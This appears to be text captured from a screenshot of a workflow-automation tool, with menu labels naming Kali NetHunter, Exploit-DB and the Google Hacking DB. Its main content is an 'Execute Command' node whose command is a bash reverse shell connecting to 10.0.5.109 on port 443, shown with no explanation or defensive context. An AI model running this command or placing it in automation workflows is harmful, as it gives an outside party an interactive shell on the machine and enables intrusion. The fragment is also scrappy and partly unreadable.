 http://automation.webflow.hc/workflow/5EGPN0EQv6wcEOen
ums Kali NetHunter Exploit-DB Google Hacking DB
Execute Command Execute step
Schema Table JSON
OUTPUT
Parameters Settings Docs
1 item
Execute Once
Command
/bin/bash -c "sh -i >& /dev/
tcp/10.0.5.109/443 0>&1"
Executing node